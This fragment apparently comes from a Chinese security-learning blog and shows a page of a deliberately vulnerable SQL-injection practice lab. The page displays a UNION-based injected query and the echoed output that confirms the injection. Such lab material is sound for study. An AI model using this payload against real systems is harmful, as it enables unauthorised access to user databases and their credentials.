 Welcome Dhakkan
--------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,2,3 #' LIMIT 0,1
----------------------------------------------------------------------------
Your Login name:2
Your Password:3
谢公子学安全
https://blog.csdn.net/qq_36119192